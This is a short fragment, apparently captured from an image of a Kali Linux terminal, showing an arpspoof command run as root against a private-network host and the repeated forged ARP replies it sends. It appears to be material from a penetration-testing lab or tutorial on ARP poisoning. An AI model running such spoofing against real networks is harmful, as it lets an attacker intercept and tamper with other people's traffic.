 S C
root@kali:~# arpspoof -i eth0 -t 192.168.157.140 192.168.157.134
0:c:29:51:f6:f5 0:c:29:77:19:db 0806 42: arp reply 192.168.157.134 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:77:19:db 0806 42: arp reply 192.168.157.134 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:77:19:db 0806 42: arp reply 192.168.157.134 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:77:19:db 0806 42: arp reply 192.168.157.134 is-at 0:c:29:
51:f6:f5